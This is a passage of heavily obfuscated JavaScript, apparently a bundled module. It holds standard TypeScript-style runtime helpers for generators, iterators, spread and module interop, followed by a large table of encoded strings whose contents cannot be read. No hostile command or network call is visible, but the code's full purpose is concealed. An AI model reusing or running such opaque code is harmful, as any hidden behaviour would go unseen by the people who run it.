3d,'\x70\x56\x65\x39')](),_0x48d9d0[_0x36e41a(0x1f0,'\x71\x6a\x24\x51')][_0x36e41a(0x2bd,'\x54\x39\x7a\x56')]();continue;}_0x2e8b90=_0xa0b856[_0x36e41a(0x28e,'\x73\x42\x62\x5b')](_0x3ec882,_0x48d9d0);}catch(_0xeb1c52){_0x2e8b90=[0x6,_0xeb1c52],_0x3966e8=0x0;}finally{_0x4bd996=_0x48f30b=0x0;}if(_0x275dd3[_0x36e41a(0x3c9,'\x67\x76\x70\x23')](0x5,_0x2e8b90[0x0]))throw _0x2e8b90[0x1];return{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x0]?_0x2e8b90[0x1]:void 0x0,'\x64\x6f\x6e\x65':!0x0};}([_0x5cc152,_0x38e061]);};}}function _0x7d58b8(_0x1ba9f0,_0x12385e){var _0x528714=_0x3da461;for(var _0x366cdb in _0x1ba9f0)_0x12385e[_0x528714(0x390,'\x77\x68\x57\x69')](_0x366cdb)||(_0x12385e[_0x366cdb]=_0x1ba9f0[_0x366cdb]);}function _0x1a2090(_0x44a496){var _0x544fb6=_0x3da461,_0x4a961c=_0x1464b5[_0x544fb6(0x2ed,'\x50\x67\x48\x6a')](_0x1464b5[_0x544fb6(0x488,'\x58\x44\x79\x73')],typeof Symbol)&&_0x44a496[Symbol[_0x544fb6(0x498,'\x41\x68\x79\x64')]],_0x92892a=0x0;return _0x4a961c?_0x4a961c[_0x544fb6(0x3ae,'\x4a\x77\x52\x75')](_0x44a496):{'\x6e\x65\x78\x74':function(){var _0x244794=_0x544fb6;return _0x44a496&&_0x1464b5[_0x244794(0x384,'\x54\x47\x46\x30')](_0x92892a,_0x44a496[_0x244794(0x1b2,'\x4d\x6e\x62\x4b')])&&(_0x44a496=void 0x0),{'\x76\x61\x6c\x75\x65':_0x44a496&&_0x44a496[_0x92892a++],'\x64\x6f\x6e\x65':!_0x44a496};}};}function _0x5d415c(_0x33fbec,_0x1649a2){var _0x2cc2e6=_0x3da461,_0xf67be6=_0x1464b5[_0x2cc2e6(0x432,'\x42\x30\x6e\x41')][_0x2cc2e6(0x30a,'\x56\x38\x39\x68')]('\x7c'),_0xb80b88=0x0;while(!![]){switch(_0xf67be6[_0xb80b88++]){case'\x30':var _0x588009,_0x54f930,_0x554bb5=_0x3aee2e[_0x2cc2e6(0x3ae,'\x4a\x77\x52\x75')](_0x33fbec),_0xb6860c=[];continue;case'\x31':var _0x3aee2e=_0x1464b5[_0x2cc2e6(0x3c0,'\x6f\x2a\x40\x52')](_0x1464b5[_0x2cc2e6(0x1a7,'\x55\x35\x55\x57')],typeof Symbol)&&_0x33fbec[Symbol[_0x2cc2e6(0x3aa,'\x6b\x53\x4a\x39')]];continue;case'\x32':try{for(;(_0x1464b5[_0x2cc2e6(0x1c4,'\x73\x42\x62\x5b')](void 0x0,_0x1649a2)||_0x1464b5[_0x2cc2e6(0x2a8,'\x64\x34\x29\x62')](_0x1649a2--,0x0))&&!(_0x588009=_0x554bb5[_0x2cc2e6(0x2a4,'\x43\x50\x75\x48')]())[_0x2cc2e6(0x1b9,'\x44\x32\x40\x34')];)_0xb6860c[_0x2cc2e6(0x221,'\x4d\x6e\x62\x4b')](_0x588009[_0x2cc2e6(0x490,'\x46\x2a\x72\x24')]);}catch(_0x591607){_0x54f930={'\x65\x72\x72\x6f\x72':_0x591607};}finally{try{_0x588009&&!_0x588009[_0x2cc2e6(0x2d7,'\x73\x42\x62\x5b')]&&(_0x3aee2e=_0x554bb5[_0x2cc2e6(0x1ef,'\x43\x64\x5b\x78')])&&_0x3aee2e[_0x2cc2e6(0x346,'\x35\x4a\x70\x33')](_0x554bb5);}finally{if(_0x54f930)throw _0x54f930[_0x2cc2e6(0x3d6,'\x55\x35\x55\x57')];}}continue;case'\x33':if(!_0x3aee2e)return _0x33fbec;continue;case'\x34':return _0xb6860c;}break;}}function _0x3a9ca2(){var _0x173bc9=_0x3da461;for(var _0x3327d5=[],_0x358481=0x0;_0x1464b5[_0x173bc9(0x271,'\x34\x4e\x42\x4b')](_0x358481,arguments[_0x173bc9(0x1b5,'\x50\x6b\x33\x6a')]);_0x358481++)_0x3327d5=_0x3327d5[_0x173bc9(0x3a9,'\x39\x70\x70\x6b')](_0x1464b5[_0x173bc9(0x194,'\x50\x67\x48\x6a')](_0x5d415c,arguments[_0x358481]));return _0x3327d5;}function _0x1d079a(){var _0x5d43a2=_0x3da461;for(var _0x9b8955=0x0,_0x2a1815=0x0,_0x56a1e1=arguments[_0x5d43a2(0x22d,'\x72\x5e\x5d\x6c')];_0x1464b5[_0x5d43a2(0x481,'\x43\x64\x5b\x78')](_0x2a1815,_0x56a1e1);_0x2a1815++)_0x9b8955+=arguments[_0x2a1815][_0x5d43a2(0x3bb,'\x71\x59\x52\x26')];var _0xf0b03f=_0x1464b5[_0x5d43a2(0x1c6,'\x41\x68\x79\x64')](Array,_0x9b8955),_0x18f5bd=0x0;for(_0x2a1815=0x0;_0x1464b5[_0x5d43a2(0x2ac,'\x71\x49\x6f\x79')](_0x2a1815,_0x56a1e1);_0x2a1815++)for(var _0x1c2575=arguments[_0x2a1815],_0x8d921c=0x0,_0x2906cd=_0x1c2575[_0x5d43a2(0x1c3,'\x34\x4e\x42\x4b')];_0x1464b5[_0x5d43a2(0x3e3,'\x77\x68\x57\x69')](_0x8d921c,_0x2906cd);_0x8d921c++,_0x18f5bd++)_0xf0b03f[_0x18f5bd]=_0x1c2575[_0x8d921c];return _0xf0b03f;}function _0x5e94cf(_0x338bde){var _0xed15c7=_0x3da461;return _0x1464b5[_0xed15c7(0x193,'\x41\x68\x79\x64')](this,_0x5e94cf)?(this['\x76']=_0x338bde,this):new _0x5e94cf(_0x338bde);}function _0x1d0e6f(_0x258992,_0x21a501,_0x36abf4){var _0x26b75e=_0x3da461,_0x111cfe={'\x7a\x54\x56\x56\x43':function(_0xa9661d,_0x31276c){var _0x5cff04=_0x3628;return _0x1464b5[_0x5cff04(0x302,'\x77\x68\x57\x69')](_0xa9661d,_0x31276c);},'\x4c\x62\x56\x6d\x6c':function(_0x36064c,_0x4c162c,_0x8fa58b){var _0xe6080e=_0x3628;return _0x1464b5[_0xe6080e(0x2f3,'\x34\x4e\x42\x4b')](_0x36064c,_0x4c162c,_0x8fa58b);},'\x58\x49\x50\x42\x7a':function(_0x3639a8,_0x4e34c0,_0x37c164){var _0x4cddc6=_0x3628;return _0x1464b5[_0x4cddc6(0x379,'\x4e\x76\x41\x45')](_0x3639a8,_0x4e34c0,_0x37c164);},'\x48\x51\x49\x42\x57':_0x1464b5[_0x26b75e(0x462,'\x71\x59\x52\x26')]};if(!Symbol[_0x26b75e(0x196,'\x75\x78\x53\x71')])throw new TypeError(_0x1464b5[_0x26b75e(0x2e0,'\x46\x2a\x72\x24')]);var _0x4dd1b0,_0x420795=_0x36abf4[_0x26b75e(0x42f,'\x4e\x30\x52\x61')](_0x258992,_0x21a501||[]),_0x1427e6=[];return _0x4dd1b0={},_0x1464b5[_0x26b75e(0x1a5,'\x64\x34\x29\x62')](_0x51b0e2,_0x1464b5[_0x26b75e(0x3d1,'\x64\x34\x29\x62')]),_0x1464b5[_0x26b75e(0x2b6,'\x54\x47\x46\x30')](_0x51b0e2,_0x1464b5[_0x26b75e(0x250,'\x35\x2a\x45\x50')]),_0x1464b5[_0x26b75e(0x430,'\x50\x67\x48\x6a')](_0x51b0e2,_0x1464b5[_0x26b75e(0x370,'\x48\x77\x26\x62')]),_0x4dd1b0[Symbol[_0x26b75e(0x259,'\x71\x59\x52\x26')]]=function(){return this;},_0x4dd1b0;function _0x51b0e2(_0x3db858){var _0x36407b={'\x78\x52\x4e\x69\x5a':function(_0x499537,_0x1547a0){var _0x32af36=_0x3628;return _0x1464b5[_0x32af36(0x437,'\x61\x4f\x47\x31')](_0x499537,_0x1547a0);},'\x65\x7a\x4a\x72\x77':function(_0x363bbf,_0x50d231,_0x18d04b){var _0x452d8c=_0x3628;return _0x1464b5[_0x452d8c(0x47f,'\x4e\x76\x41\x45')](_0x363bbf,_0x50d231,_0x18d04b);}};_0x420795[_0x3db858]&&(_0x4dd1b0[_0x3db858]=function(_0x314c15){var _0x1d4182={'\x59\x76\x52\x62\x49':function(_0x3b993e,_0x96edb6){var _0x819f54=_0x3628;return _0x36407b[_0x819f54(0x322,'\x55\x6e\x64\x38')](_0x3b993e,_0x96edb6);},'\x78\x51\x4a\x63\x51':function(_0x511565,_0x39f80f,_0x45ae74){var _0x136678=_0x3628;return _0x36407b[_0x136678(0x230,'\x44\x32\x40\x34')](_0x511565,_0x39f80f,_0x45ae74);}};return new Promise(function(_0xab1f33,_0x4c59fd){var _0x350d91=_0x3628;_0x1d4182[_0x350d91(0x3eb,'\x31\x75\x70\x6b')](_0x1427e6[_0x350d91(0x2b9,'\x75\x78\x53\x71')]([_0x3db858,_0x314c15,_0xab1f33,_0x4c59fd]),0x1)||_0x1d4182[_0x350d91(0x20b,'\x71\x59\x52\x26')](_0x54d7e4,_0x3db858,_0x314c15);});});}function _0x54d7e4(_0x201c5e,_0x423432){var _0xf231d5=_0x26b75e;try{_0x111cfe[_0xf231d5(0x223,'\x43\x64\x5b\x78')]((_0x589482=_0x420795[_0x201c5e](_0x423432))[_0xf231d5(0x2b4,'\x43\x50\x75\x48')],_0x5e94cf)?Promise[_0xf231d5(0x30c,'\x41\x68\x79\x64')](_0x589482[_0xf231d5(0x238,'\x5a\x4b\x74\x69')]['\x76'])[_0xf231d5(0x1f1,'\x70\x56\x65\x39')](_0x369738,_0x118192):_0x111cfe[_0xf231d5(0x470,'\x4d\x36\x76\x28')](_0x387bc6,_0x1427e6[0x0][0x2],_0x589482);}catch(_0x49dab0){_0x111cfe[_0xf231d5(0x2a3,'\x55\x35\x55\x57')](_0x387bc6,_0x1427e6[0x0][0x3],_0x49dab0);}var _0x589482;}function _0x369738(_0x4ed663){var _0x260982=_0x26b75e;_0x111cfe[_0x260982(0x3ee,'\x55\x6e\x64\x38')](_0x54d7e4,_0x111cfe[_0x260982(0x3c4,'\x71\x49\x6f\x79')],_0x4ed663);}function _0x118192(_0x535234){var _0x1a4d4a=_0x26b75e;_0x1464b5[_0x1a4d4a(0x24c,'\x64\x34\x29\x62')](_0x54d7e4,_0x1464b5[_0x1a4d4a(0x266,'\x56\x6e\x62\x53')],_0x535234);}function _0x387bc6(_0x47415c,_0xb226c7){var _0x1389a2=_0x26b75e;_0x1464b5[_0x1389a2(0x2be,'\x70\x56\x65\x39')](_0x47415c,_0xb226c7),_0x1427e6[_0x1389a2(0x468,'\x75\x78\x53\x71')](),_0x1427e6[_0x1389a2(0x486,'\x75\x78\x53\x71')]&&_0x1464b5[_0x1389a2(0x382,'\x76\x47\x5d\x36')](_0x54d7e4,_0x1427e6[0x0][0x0],_0x1427e6[0x0][0x1]);}}function _0x55993c(_0x534236){var _0x46fb34=_0x3da461,_0x52b448,_0x5151c8;return _0x52b448={},_0x1464b5[_0x46fb34(0x45e,'\x56\x6e\x62\x53')](_0x489551,_0x1464b5[_0x46fb34(0x265,'\x4e\x76\x41\x45')]),_0x1464b5[_0x46fb34(0x1a6,'\x75\x78\x53\x71')](_0x489551,_0x1464b5[_0x46fb34(0x2f9,'\x4a\x77\x52\x75')],function(_0x216e2a){throw _0x216e2a;}),_0x1464b5[_0x46fb34(0x281,'\x43\x64\x5b\x78')](_0x489551,_0x1464b5[_0x46fb34(0x482,'\x67\x76\x70\x23')]),_0x52b448[Symbol[_0x46fb34(0x231,'\x48\x77\x26\x62')]]=function(){return this;},_0x52b448;function _0x489551(_0x5455e4,_0x11942d){var _0x155e6b=_0x46fb34,_0x42cce1={'\x72\x5a\x62\x5a\x77':function(_0x405ba7,_0x3dda4e){var _0x3e930d=_0x3628;return _0x1464b5[_0x3e930d(0x280,'\x5a\x57\x2a\x21')](_0x405ba7,_0x3dda4e);},'\x45\x70\x69\x51\x64':function(_0x3cd84e,_0x48c4b0){var _0x51b73d=_0x3628;return _0x1464b5[_0x51b73d(0x283,'\x41\x68\x79\x64')](_0x3cd84e,_0x48c4b0);},'\x6b\x44\x56\x53\x4b':_0x1464b5[_0x155e6b(0x44c,'\x56\x49\x25\x40')],'\x42\x6a\x69\x41\x79':function(_0x5e49e6,_0xca0bc){var _0x161ee0=_0x155e6b;return _0x1464b5[_0x161ee0(0x29c,'\x42\x30\x6e\x41')](_0x5e49e6,_0xca0bc);}};_0x52b448[_0x5455e4]=_0x534236[_0x5455e4]?function(_0x29775e){var _0x388349=_0x155e6b;return(_0x5151c8=!_0x5151c8)?{'\x76\x61\x6c\x75\x65':_0x42cce1[_0x388349(0x366,'\x56\x49\x25\x40')](_0x5e94cf,_0x534236[_0x5455e4](_0x29775e)),'\x64\x6f\x6e\x65':_0x42cce1[_0x388349(0x3d9,'\x50\x6b\x33\x6a')](_0x42cce1[_0x388349(0x3be,'\x50\x6b\x33\x6a')],_0x5455e4)}:_0x11942d?_0x42cce1[_0x388349(0x201,'\x64\x52\x62\x40')](_0x11942d,_0x29775e):_0x29775e;}:_0x11942d;}}function _0x3790a7(_0x2efc44){var _0xef76ef=_0x3da461;if(!Symbol[_0xef76ef(0x3c3,'\x71\x49\x6f\x79')])throw new TypeError(_0x327138[_0xef76ef(0x2e4,'\x4d\x36\x76\x28')]);var _0x533129,_0x359636=_0x2efc44[Symbol[_0xef76ef(0x23e,'\x35\x2a\x45\x50')]];return _0x359636?_0x359636[_0xef76ef(0x44a,'\x6b\x53\x4a\x39')](_0x2efc44):(_0x2efc44=_0x327138[_0xef76ef(0x3e6,'\x4a\x77\x52\x75')](_0x1a2090,_0x2efc44),_0x533129={},_0x327138[_0xef76ef(0x478,'\x66\x37\x49\x4d')](_0xb6a7b5,_0x327138[_0xef76ef(0x3c7,'\x4a\x77\x52\x75')]),_0x327138[_0xef76ef(0x496,'\x31\x75\x70\x6b')](_0xb6a7b5,_0x327138[_0xef76ef(0x275,'\x55\x6e\x64\x38')]),_0x327138[_0xef76ef(0x428,'\x6b\x53\x4a\x39')](_0xb6a7b5,_0x327138[_0xef76ef(0x35c,'\x4e\x76\x41\x45')]),_0x533129[Symbol[_0xef76ef(0x1f7,'\x56\x72\x6a\x28')]]=function(){return this;},_0x533129);function _0xb6a7b5(_0x2eb288){var _0x1728ea={'\x6f\x58\x45\x51\x54':function(_0x568e4f,_0x4fd9c6){var _0x37bd1f=_0x3628;return _0x1464b5[_0x37bd1f(0x41a,'\x6f\x2a\x40\x52')](_0x568e4f,_0x4fd9c6);}};_0x533129[_0x2eb288]=_0x2efc44[_0x2eb288]&&function(_0x181a3a){var _0x588372={'\x65\x66\x55\x42\x52':function(_0x41b4df,_0x75f6ba){var _0x248f5a=_0x3628;return _0x1728ea[_0x248f5a(0x457,'\x73\x42\x62\x5b')](_0x41b4df,_0x75f6ba);}};return new Promise(function(_0x2cafb8,_0x4bc4fe){var _0x3282aa=_0x3628,_0x26c576={'\x77\x73\x50\x43\x61':function(_0x59eae9,_0x53f9ab){var _0x478d4e=_0x3628;return _0x588372[_0x478d4e(0x349,'\x5d\x6e\x5e\x5e')](_0x59eae9,_0x53f9ab);}};(function(_0x27b097,_0x102395,_0x2712f9,_0x1b5278){var _0x554cfb=_0x3628,_0x4d0b6f={'\x4a\x6f\x6e\x4b\x56':function(_0x56691b,_0xe0e25e){var _0x31a658=_0x3628;return _0x26c576[_0x31a658(0x449,'\x73\x6e\x2a\x63')](_0x56691b,_0xe0e25e);}};Promise[_0x554cfb(0x411,'\x50\x6b\x33\x6a')](_0x1b5278)[_0x554cfb(0x2ce,'\x66\x37\x49\x4d')](function(_0x4a0edd){var _0x5ee894=_0x554cfb;_0x4d0b6f[_0x5ee894(0x467,'\x70\x56\x65\x39')](_0x27b097,{'\x76\x61\x6c\x75\x65':_0x4a0edd,'\x64\x6f\x6e\x65':_0x2712f9});},_0x102395);}(_0x2cafb8,_0x4bc4fe,(_0x181a3a=_0x2efc44[_0x2eb288](_0x181a3a))[_0x3282aa(0x2b8,'\x48\x77\x26\x62')],_0x181a3a[_0x3282aa(0x222,'\x41\x68\x79\x64')]));});};}}function _0x3b98a9(_0x55352f,_0x3043f2){var _0x4e3ded=_0x3da461;return Object[_0x4e3ded(0x1dc,'\x73\x6e\x2a\x63')]?Object[_0x4e3ded(0x3b6,'\x46\x2a\x72\x24')](_0x55352f,_0x1464b5[_0x4e3ded(0x318,'\x4a\x77\x52\x75')],{'\x76\x61\x6c\x75\x65':_0x3043f2}):_0x55352f[_0x4e3ded(0x353,'\x42\x30\x6e\x41')]=_0x3043f2,_0x55352f;}function _0xf2477f(_0x4fadc8){var _0x4e8242=_0x3da461;if(_0x4fadc8&&_0x4fadc8[_0x4e8242(0x3ac,'\x31\x75\x70\x6b')])return _0x4fadc8;var _0x355841={};if(_0x327138[_0x4e8242(0x297,'\x76\x47\x5d\x36')](null,_0x4fadc8)){for(var _0x237e0e in _0x4fadc8)Object[_0x4e8242(0x2a1,'\x35\x4a\x70\x33')][_0x4e8242(0x421,'\x73\x6e\x2a\x63')](_0x4fadc8,_0x237e0e)&&(_0x355841[_0x237e0e]=_0x4fadc8[_0x237e0e]);}return _0x355841[_0x4e8242(0x1e4,'\x71\x6a\x24\x51')]=_0x4fadc8,_0x355841;}function _0x458fd8(_0x4c3c55){var _0x1c2aa2=_0x3da461;return _0x4c3c55&&_0x4c3c55[_0x1c2aa2(0x260,'\x50\x6b\x33\x6a')]?_0x4c3c55:{'\x64\x65\x66\x61\x75\x6c\x74':_0x4c3c55};}},function(_0x44af26,_0x31d15e){var _0xc827a0=_0xfb4f14;_0x44af26[_0xc827a0(0x2ec,'\x5a\x4b\x74\x69')]=_0x327138[_0xc827a0(0x3d2,'\x6b\x53\x4a\x39')](_0x3822c7,_0x327138[_0xc827a0(0x309,'\x46\x2a\x72\x24')]);}]);});function _0x5dc4(){var _0x4e2ba2=(function(){return[version_,'\x4d\x4c\x6a\x4c\x73\x44\x57\x6a\x65\x65\x69\x4d\x61\x6d\x71\x69\x78\x78\x2e\x72\x49\x63\x4a\x48\x6f\x65\x44\x6d\x2e\x59\x57\x76\x4d\x37\x50\x45\x42\x4c\x4d\x77\x3d\x3d','\x62\x4e\x4a\x63\x55\x72\x47\x2b\x72\x38\x6b\x71\x74\x5a\x4f\x39\x57\x37\x2f\x63\x54\x43\x6b\x30\x57\x37\x52\x64\x52\x6d\x6b\x2b\x57\x34\x5a\x64\x56\x6d\x6f\x71\x57\x50\x30','\x57\x35\x68\x63\x54\x53\x6b\x39\x57\x37\x70\x64\x50\x57','\x57\x34\x61\x35\x71\x38\x6f\x61\x73\x71','\x57\x37\x56\x63\x4a\x43\x6b\x30\x57\x35\x6c\x64\x56\x6d\x6f\x48\x63\x53\x6b\x4f\x78\x67\x31\x65\x57\x4f\x42\x64\x55\x43\x6f\x6c','\x76\x53\x6f\x42\x57\x34\x62\x52\x57\x36\x38','\x73\x38\x6f\x4c\x57\x36\x62\x43\x57\x34\x79','\x57\x37\x2f\x64\x55\x5a\x48\x6c\x57\x34\x4b','\x57\x37\x4a\x64\x50\x72\x6e\x4a\x57\x35\x69','\x57\x51\x66\x4a\x57\x4f\x31\x6e\x57\x50\x5a\x64\x4c\x61','\x57\x4f\x2f\x63\x4b\x77\x6e\x63\x62\x32\x78\x63\x4d\x72\x2f\x63\x4e\x47','\x6c\x6d\x6b\x38\x57\x34\x76\x4c\x57\x36\x37\x64\x4a\x57\x37\x64\x4f\x77\x61','\x74\x43\x6b\x56\x67\x68\x4b\x4f\x57\x35\x6c\x64\x51\x72\x69\x72\x57\x4f\x38\x39\x63\x65\x56\x63\x53\x61','\x57\x52\x5a\x64\x52\x75\x42\x64\x4e\x71','\x75\x73\x33\x63\x4e\x6d\x6f\x59\x70\x65\x6e\x38\x57\x36\x4a\x63\x4d\x57','\x57\x52\x79\x72\x75\x61','\x57\x34\x5a\x64\x49\x58\x58\x65\x57\x34\x6c\x63\x55\x38\x6f\x44\x70\x30\x37\x63\x52\x43\x6f\x49','\x67\x75\x74\x63\x55\x62\x79\x47\x72\x53\x6f\x52\x74\x59\x65\x4f\x57\x37\x33\x63\x4f\x6d\x6f\x54\x57\x37\x6c\x64\x47\x53\x6b\x59\x57\x34\x46\x64\x56\x53\x6f\x77\x57\x50\x53','\x45\x33\x42\x64\x4a\x49\x53','\x62\x53\x6b\x58\x57\x34\x66\x57\x57\x36\x38','\x61\x4c\x52\x63\x55\x33\x52\x64\x4e\x61','\x73\x53\x6b\x66\x57\x4f\x31\x38\x77\x47','\x57\x51\x33\x63\x51\x43\x6f\x67\x63\x32\x6d','\x72\x4c\x2f\x64\x47\x47\x57\x4e','\x70\x4e\x33\x64\x50\x43\x6b\x46\x57\x50\x43','\x57\x36\x64\x63\x4c\x47\x78\x63\x48\x38\x6f\x38\x6b\x30\x4b','\x57\x37\x76\x62\x57\x51\x50\x36\x65\x61','\x57\x34\x46\x64\x49\x74\x58\x59\x57\x34\x47','\x57\x34\x43\x41\x7a\x43\x6f\x33\x77\x61','\x57\x34\x46\x64\x4e\x49\x56\x63\x53\x6d\x6b\x70\x70\x30\x71\x53\x57\x4f\x30\x49\x6b\x43\x6b\x7a\x57\x52\x56\x64\x49\x57','\x76\x6d\x6f\x56\x57\x52\x71\x45\x79\x57','\x71\x66\x70\x64\x55\x57\x65\x32','\x63\x4d\x2f\x63\x48\x49\x71\x49','\x76\x38\x6b\x31\x57\x52\x39\x70\x77\x61','\x41\x53\x6b\x2b\x65\x61','\x6a\x5a\x34\x6e\x46\x6d\x6b\x61','\x66\x71\x4f\x7a\x57\x37\x39\x4a','\x72\x53\x6f\x66\x44\x72\x4e\x63\x52\x47','\x61\x78\x64\x64\x54\x43\x6f\x31\x6b\x71','\x63\x61\x52\x64\x52\x75\x74\x63\x51\x71','\x57\x37\x37\x64\x52\x6d\x6b\x31\x41\x48\x6c\x63\x53\x6d\x6b\x76\x63\x32\x31\x35\x72\x5a\x65','\x57\x51\x71\x56\x6d\x53\x6b\x37\x42\x63\x58\x48\x77\x76\x4e\x64\x53\x64\x66\x54\x6f\x6d\x6f\x35','\x41\x38\x6b\x67\x66\x63\x70\x63\x4f\x71','\x57\x52\x4e\x63\x4f\x68\x31\x76\x67\x4c\x4e\x63\x4f\x47\x33\x63\x4a\x71','\x57\x51\x52\x64\x4f\x38\x6f\x48\x57\x36\x46\x63\x4c\x43\x6f\x30\x41\x38\x6f\x47\x74\x57','\x43\x53\x6f\x75\x57\x36\x66\x42\x57\x34\x6d','\x6d\x30\x64\x63\x56\x4b\x47','\x57\x36\x64\x64\x53\x72\x44\x65\x57\x34\x2f\x63\x51\x53\x6f\x61\x6c\x61','\x57\x34\x52\x64\x4c\x73\x74\x63\x52\x71','\x57\x4f\x62\x66\x6f\x4e\x6c\x64\x52\x61','\x57\x50\x37\x63\x51\x66\x72\x78\x70\x47','\x64\x74\x4f\x6f\x57\x35\x39\x6e','\x57\x35\x74\x63\x55\x38\x6b\x2f\x57\x36\x4a\x64\x4d\x61','\x57\x51\x4a\x64\x56\x33\x52\x64\x53\x49\x38','\x6e\x75\x5a\x63\x55\x31\x61','\x57\x4f\x56\x63\x55\x53\x6f\x34\x68\x38\x6f\x73','\x57\x4f\x62\x49\x57\x4f\x48\x46\x57\x52\x30','\x57\x34\x64\x63\x4d\x5a\x46\x63\x49\x43\x6f\x47','\x57\x37\x53\x5a\x46\x53\x6f\x53\x57\x36\x47','\x67\x48\x4a\x64\x4c\x6d\x6f\x7a\x57\x35\x78\x63\x4e\x57\x33\x64\x48\x53\x6b\x34\x63\x67\x64\x64\x47\x53\x6f\x73\x57\x4f\x56\x63\x51\x47\x30\x78\x57\x34\x4c\x66\x66\x4e\x69','\x57\x51\x4e\x63\x51\x43\x6f\x4c\x6d\x4c\x2f\x64\x55\x57','\x74\x65\x2f\x64\x55\x61','\x57\x51\x33\x63\x54\x38\x6b\x51\x41\x43\x6b\x53','\x79\x65\x52\x64\x55\x59\x30\x68','\x70\x66\x74\x64\x4a\x53\x6b\x76\x57\x50\x64\x63\x51\x38\x6f\x66\x64\x38\x6f\x2f\x74\x57\x50\x50\x75\x64\x54\x66\x57\x51\x78\x63\x54\x4a\x65','\x57\x34\x2f\x64\x4c\x59\x48\x37\x57\x34\x4e\x64\x47\x64\x53','\x57\x52\x6a\x65\x69\x4d\x5a\x64\x54\x71','\x6d\x6d\x6f\x34\x57\x36\x48\x47\x57\x51\x47','\x57\x36\x34\x31\x42\x6d\x6f\x32\x74\x43\x6f\x2f\x57\x52\x53\x4d\x79\x43\x6f\x2f\x64\x6d\x6b\x74\x57\x35\x57\x69\x57\x50\x54\x56\x57\x36\x5a\x64\x49\x4c\x38\x74\x64\x78\x46\x63\x56\x6d\x6f\x6e\x57\x52\x54\x44\x57\x34\x4f\x6f\x6b\x38\x6b\x65\x65\x47','\x72\x65\x78\x64\x55\x73\x54\x4b\x6a\x74\x65\x70\x57\x36\x33\x64\x4b\x49\x4b\x56\x57\x34\x38\x57','\x63\x49\x2f\x64\x53\x53\x6f\x4a\x57\x36\x4b','\x57\x34\x2f\x63\x53\x71\x68\x63\x49\x43\x6f\x6b','\x41\x43\x6f\x6d\x57\x36\x7a\x34','\x57\x52\x4e\x63\x4b\x6d\x6f\x59\x67\x76\x30','\x73\x53\x6b\x67\x57\x52\x39\x4f\x7a\x47','\x57\x51\x62\x37\x45\x43\x6b\x76\x72\x61','\x57\x51\x53\x6f\x73\x31\x47\x4c','\x57\x52\x6c\x64\x53\x53\x6b\x63\x69\x38\x6f\x55','\x6e\x67\x70\x64\x4e\x43\x6b\x49\x57\x52\x4b','\x57\x50\x4e\x64\x52\x6d\x6b\x57\x41\x53\x6f\x4f','\x42\x53\x6b\x65\x57\x52\x50\x4e\x77\x47','\x57\x37\x47\x30\x75\x6d\x6f\x45\x76\x57','\x57\x50\x56\x63\x56\x43\x6b\x74\x57\x36\x75\x6c','\x57\x36\x4e\x64\x4c\x63\x70\x63\x4b\x53\x6b\x33','\x67\x48\x74\x64\x47\x4e\x78\x63\x4c\x71','\x72\x4a\x52\x63\x48\x38\x6f\x6a\x6a\x66\x4c\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52\x57\x34\x5a\x64\x50\x53\x6f\x70\x57\x37\x30\x61\x57\x35\x78\x64\x4e\x57','\x57\x50\x52\x63\x55\x53\x6b\x34\x57\x36\x47\x57\x76\x4a\x58\x69\x67\x73\x57\x39\x57\x4f\x70\x64\x53\x38\x6f\x71\x71\x6d\x6f\x49\x44\x47','\x44\x38\x6b\x4e\x65\x59\x74\x63\x52\x38\x6f\x67\x66\x6d\x6b\x4d','\x7a\x53\x6f\x6c\x57\x52\x75\x59','\x57\x36\x72\x56\x57\x51\x35\x4b\x61\x61','\x57\x37\x62\x76\x57\x51\x72\x38\x61\x43\x6f\x49\x57\x51\x4a\x64\x47\x53\x6f\x64','\x62\x58\x4e\x64\x4b\x32\x43','\x63\x4e\x4e\x63\x47\x58\x4f\x4e','\x57\x37\x64\x64\x4e\x65\x50\x4f\x46\x64\x4b','\x57\x37\x7a\x78\x57\x51\x39\x6a\x66\x61','\x57\x50\x70\x64\x4d\x6d\x6f\x53\x57\x36\x78\x63\x4c\x61','\x57\x51\x62\x4a\x57\x4f\x31\x35\x57\x50\x52\x64\x4a\x53\x6b\x69\x57\x52\x6c\x63\x54\x6d\x6f\x31\x57\x51\x79\x36','\x57\x36\x47\x32\x57\x50\x78\x64\x56\x67\x4b','\x57\x52\x42\x63\x51\x53\x6b\x30\x44\x38\x6b\x68','\x57\x37\x61\x43\x57\x50\x42\x64\x51\x4c\x30','\x57\x35\x70\x64\x4f\x59\x50\x5a\x57\x36\x6d','\x57\x52\x42\x63\x47\x43\x6b\x63\x57\x35\x79\x4c','\x57\x34\x4c\x51\x57\x36\x70\x63\x53\x62\x69','\x76\x59\x4b\x42\x57\x52\x78\x63\x4d\x71','\x6b\x48\x46\x64\x50\x53\x6f\x74\x57\x37\x47','\x57\x36\x70\x64\x54\x58\x62\x6a\x57\x35\x34','\x57\x34\x56\x64\x55\x49\x50\x32\x57\x36\x37\x64\x48\x65\x7a\x55\x77\x57','\x57\x52\x4a\x63\x4c\x53\x6f\x4f\x6d\x67\x4f','\x6f\x4b\x5a\x63\x54\x76\x4e\x64\x49\x47','\x74\x38\x6b\x34\x63\x4d\x38\x5a','\x67\x53\x6b\x47\x57\x35\x44\x4e\x57\x34\x30','\x69\x75\x52\x64\x4a\x38\x6b\x32\x57\x51\x53','\x44\x6d\x6f\x67\x57\x37\x58\x43\x57\x35\x42\x64\x48\x38\x6b\x62\x57\x36\x4c\x37\x57\x51\x64\x64\x4f\x57\x71','\x6b\x6d\x6b\x49\x57\x36\x44\x76\x57\x34\x79','\x62\x72\x4e\x64\x48\x78\x74\x63\x4c\x43\x6f\x52','\x77\x71\x5a\x63\x4c\x6d\x6b\x4e\x73\x68\x76\x44\x57\x50\x64\x63\x4d\x38\x6b\x4f\x73\x53\x6b\x73','\x57\x52\x4e\x63\x4f\x53\x6b\x4c\x57\x37\x43\x47','\x57\x36\x57\x39\x72\x38\x6f\x61\x46\x71','\x41\x53\x6b\x76\x57\x52\x6a\x44\x45\x61','\x57\x36\x70\x64\x50\x48\x72\x76\x57\x34\x70\x63\x51\x53\x6f\x77\x6c\x4c\x38','\x57\x37\x42\x63\x4c\x48\x70\x63\x49\x53\x6f\x4f\x6a\x66\x47','\x6d\x76\x52\x64\x4b\x38\x6f\x68\x6e\x47','\x42\x43\x6f\x54\x71\x61\x64\x63\x4b\x57','\x57\x50\x4e\x63\x52\x53\x6f\x71\x6c\x30\x71','\x76\x5a\x37\x63\x4e\x38\x6f\x5a\x6e\x47','\